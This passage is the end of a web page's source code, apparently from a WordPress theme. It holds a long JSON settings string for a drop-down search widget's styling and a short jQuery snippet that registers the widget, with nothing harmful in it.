0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_691","tdc_css_class":"tdi_77_691","tdc_css_class_style":"tdi_77_691_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_691');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>